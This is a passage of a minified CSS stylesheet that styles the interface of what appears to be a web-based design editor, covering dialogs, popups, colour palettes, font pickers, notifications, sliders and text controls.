.more-div{max-width:0;max-height:44px;width:100%;transition:max-width .3s cubic-bezier(.05, .59, .14, 1);overflow:hidden;display:flex;align-items:center;justify-content:space-around}.context.float .more-div.expanded{max-width:243px}.context.float .more-div>div{height:100%;border-right:1px dashed #333;display:flex;align-items:center;color:#ffffff;padding-left:5px}.context.float .more-div>div:last-child{border-right:none}.context.float .more-div>div>input{width:30px;height:100%;background:none;border:none;color:#ffffff;font-weight:bold;font-size:20px;text-align:center}.context.float .more-div>div>.numb-slider{width:20px}.context.float .more-div>div>.numb-slider>.button{width:20px;height:22px;padding:0}.context.float .more-div>div>.numb-slider>.button>i{padding:4px}.context.float .more-div>div>i{opacity:0.5}.fonts{background-color:#FFFFFF}.fonts>:first-child{max-height:60vh;display:block}.fonts>:first-child>.button-font{width:170px;text-transform:capitalize;text-overflow:clip!important;overflow:hidden!important;text-align:left;font-style:normal!important;padding:5px;cursor:pointer;font-size:20px;color:#000000;display:block}.depths,.alignments{background-color:#FFFFFF}.depths button,.alignments button{color:#000000}.fs-18{font-size:18px}.dialog{background-color:#ffffff;min-width:200px;position:relative;border-radius:2px;max-width:40%;max-height:80%;overflow:hidden;display:flex;flex-direction:column}.dialog>div{text-align:center;align-items:center}.dialog>div:nth-child(1){text-align:left;align-items:left;text-transform:uppercase;font-size:12px;font-weight:bold;border-bottom:1px solid #eee;padding-bottom:10px}.dialog .content{margin:20px;font-size:14px;line-height:1.5;overflow:hidden;position:relative}.dialog>i{position:absolute;bottom:-30px;left:-30px;font-size:150px;opacity:0.1}.dialog>.dialog-buttons>.button{background-color:rgba(0,0,0,0.7);border-radius:2px;margin:0 5px}.dialog>.dialog-buttons>.button:hover{background-color:rgba(180,1,1,0.9)}.dialog.wide{max-width:90% !important}.dialog-form-textarea{border:none;padding:8px;background-color:#FFFFFF;border-left:4px solid rgba(0,0,0,0.3)}.download{padding:20px;min-width:200px;background-color:#FFFFFF}.download>div{width:100%}.text-editor{background-color:#FFFFFF;height:100px}.text-editor>textarea{width:100%;height:100%;border:none;padding:8px;font-size:16px}.flash{position:absolute;height:100px;background-color:rgba(0,0,0,0.4);padding:15px 40px;border-radius:50px;color:white;pointer-events:none;opacity:0;z-index:9999999;transition:opacity 1s ease-out}.flash>span{font-size:70px;margin-left:20px;line-height:70px}.flash>i{margin-top:15px;font-size:40px}.floats{background:none;position:absolute;right:0;padding:10px;top:50px;z-index:99999}.floats>section{margin-top:10px}.floats>section>.description{text-transform:uppercase;font-size:14px;color:#000;background-color:transparent;padding:5px;width:100%}.floats>section>.main-div{margin-top:0;position:relative;display:flex;flex-wrap:wrap;width:100%;align-content:flex-start;justify-content:center;align-items:center}.floats>section>.main-div>.round-item{width:30px;height:30px;margin:3px;border-radius:50%;position:relative;cursor:pointer}.floats>section>.main-div>.round-item.is-current:before{content:"\f00c";font-family:'icomoon' !important;pointer-events:none;font-size:18px !important;line-height:1;position:absolute;width:20px;height:20px;color:#FFFFFF;left:5px;top:5px}.floats>section>.main-div>.swatch-item div{position:absolute;left:5px;top:5px;border-radius:50%;pointer-events:none}.floats>section>.main-div>.swatch-item>div{width:20px;height:20px}.floats>section>.main-div>.swatch-item>div>div{width:10px;height:10px}.intro-form{display:flex;flex-direction:column;min-width:300px;text-align:left;height:100%}.notify{position:absolute;background-color:rgba(0,0,0,0.8);color:#ffffff;right:-200px;height:50px;padding:10px;border-radius:25px 0 0 25px;transition:right .8s cubic-bezier(.05, .59, .14, 1);align-items:center;pointer-events:none;bottom:20px;z-index:9999999}.notify>div>img{width:40px;margin-top:4px;margin-left:-3px}.notify>div>i{font-size:25px;padding:5px}.notify>span{margin:10px;font-size:14px}.notify.notify-show{right:0;transition:right .8s cubic-bezier(.05, .59, .14, 1)}.opacity{padding:10px 30px;min-width:200px;background-color:#FFFFFF}.opacity>div{margin:14px 0;height:5px}.palettes{padding:10px;display:flex;align-items:center;justify-content:center;flex-direction:column;background-color:#ffffff}.palettes>div{padding:5px;transition:background-color .3s ease-out;display:flex;align-items:center;width:330px;cursor:pointer}.palettes>div>*{pointer-events:none}.palettes>div:hover{background-color:rgba(0,0,0,0.2)}.palettes>div>i{margin-right:10px}.palettes>div>i.faded{opacity:.1}.palettes>div>span{font-size:14px;width:140px}.palettes>div>.cls{display:flex;align-items:center}.palettes>div>.cls>div{width:30px;height:30px;margin:2px}.palettes>div.selected{background-color:rgba(0,0,0,0.1)}.popup{position:absolute;background:#b40101;border-radius:2px;padding:10px;opacity:0;transition:all .3s ease-out;pointer-events:none;min-width:20px;min-height:20px;z-index:9999;transform:scale(.9)}.popup.shown{opacity:1;pointer-events:auto;margin-top:0;transform:scale(1)}.popup.anchor-b:before{content:"";position:absolute;top:-10px;width:0;height:0;left:50%;margin-left:-10px;border-bottom:10px solid #b40101;border-right:10px solid transparent;border-left:10px solid transparent}.popup.anchor-t:before{content:"";position:absolute;bottom:-10px;width:0;height:0;left:50%;margin-left:-10px;border-top:10px solid #b40101;border-right:10px solid transparent;border-left:10px solid transparent}.popup.anchor-l:before{content:"";position:absolute;left:-10px;width:0;height:0;top:50%;margin-top:-10px;border-left:10px solid #b40101;border-top:10px solid transparent;border-bottom:10px solid transparent}.popup.anchor-r:before{content:"";position:absolute;left:-10px;width:0;height:0;top:50%;margin-top:-10px;border-left:10px solid #b40101;border-top:10px solid transparent;border-bottom:10px solid transparent}.preview{width:100%;top:0;position:absolute;align-items:center;padding:0 47px;margin-top:-60px;color:#ffffff;transition:margin-top 1s cubic-bezier(.05, .59, .14, 1);background-color:black;z-index:999999}.preview button{color:#ffffff}.preview>div:first-child{margin-right:20px;pointer-events:none}.preview-on{margin-top:0;transition-delay:1s}.stage-preview-pre{opacity:0;transition:opacity .3s ease-out}.stage-preview-post{opacity:1;transition:opacity .8s ease-out}.text-control{padding:10px 20px;min-width:200px;background-color:#FFFFFF}.text-control>div{padding:12px 0;display:flex;width:100%;justify-content:space-between;align-items:center}.text-control>div>i{margin-right:10px}.text-control>div>.slider{width:210px;margin-left:20px}.text-control>div.txt-anchor{justify-content:space-around;padding-bottom:0}.text-control>div.txt-anchor i{color:black}.text-control>div.txt-anchor>button>*{pointer-events:none}.transform{padding:10px 30px;min-width:200px;background-color:#FFFFFF}.transform>div{margin:12px 0;display:flex;width:100%;justify-content:space-between;align-items:center}.transform>div>:nth-child(2){width:210px;margin-left:20px}